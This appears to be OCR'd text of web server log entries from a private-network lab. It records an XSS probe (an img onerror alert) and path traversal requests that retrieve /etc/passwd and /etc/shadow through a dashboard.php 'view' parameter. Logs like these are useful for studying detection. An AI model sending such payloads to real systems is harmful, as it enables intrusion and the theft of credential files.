 timestamp="2025-06-25T03:33:17+00:00" source_ip="192.168.10.10" dest_ip="UNKNOWN" dest_port="8000" http_method="GET" protocol="HTTP/1.1" status="200" path="/dashboard.php?view=
%3Cimg+src%3Dx+onerror%3Dalert%28%22hackeed%22%29%3E" url="http://192.168.10.12:8000/dashboard.php?view=%3Cimg+src%3Dx+onerror%3Dalert%28%22hackeed%22%29%3E" message="Dashboard
accessed by admin"
timestamp="2025-06-25T03:33:17+00:00" source_ip="192.168.10.10" dest_ip="UNKNOWN" dest_port="8000" http_method="GET" protocol="HTTP/1.1" status="404" path="/dashboard.php?view=
%3Cimg+src%3Dx+onerror%3Dalert%28%22hackeed%22%29%3E" url="http://192.168.10.12:8000/dashboard.php?view=%3Cimg+src%3Dx+onerror%3Dalert%28%22hackeed%22%29%3E" message="File view
attempt failed: <img src=x onerror=alert(\"hackeed\")>"
timestamp="2025-06-25T03:33:52+00:00" source_ip="192.168.10.10" dest_ip="UNKNOWN" dest_port="8000" http_method="GET" protocol="HTTP/1.1" status="200" path="/dashboard.php?view=
/../../../etc/passwd" url="http://192.168.10.12:8000/dashboard.php?view=/../../../etc/passwd" message="Dashboard accessed by admin"
timestamp="2025-06-25T03:33:52+00:00" source_ip="192.168.10.10" dest_ip="UNKNOWN" dest_port="8000" http_method="GET" protocol="HTTP/1.1" status="200" path="/dashboard.php?view=
/../../../etc/passwd" url="http://192.168.10.12:8000/dashboard.php?view=/../../../etc/passwd" message="File viewed: /../../../etc/passwd"
timestamp="2025-06-25T03:34:09+00:00" source_ip="192.168.10.10" dest_ip="UNKNOWN" dest_port="8000" http_method="GET" protocol="HTTP/1.1" status="200" path="/dashboard.php?view=
/../../../etc/shadow" url="http://192.168.10.12:8000/dashboard.php?view=/../../../etc/shadow" message="Dashboard accessed by admin"
timestamp="2025-06-25T03:34:09+00:00" source_ip="192.168.10.10" dest_ip="UNKNOWN" dest_port="8000" http_method="GET" protocol="HTTP/1.1" status="200" path="/dashboard.php?view=
/../../../etc/shadow" url="http://192.168.10.12:8000/dashboard.php?view=/../../../etc/shadow" message="File viewed: /../../../etc/shadow"
timestamp="2025-07-07T21:01:16+00:00" source_ip="192.168.10.10" dest_ip="UNKNOWN" dest_port="8000" http_method="GET" protocol="HTTP/1.0" status="200" path="/" url="http://UNKNO
WN/" message="Login page accessed"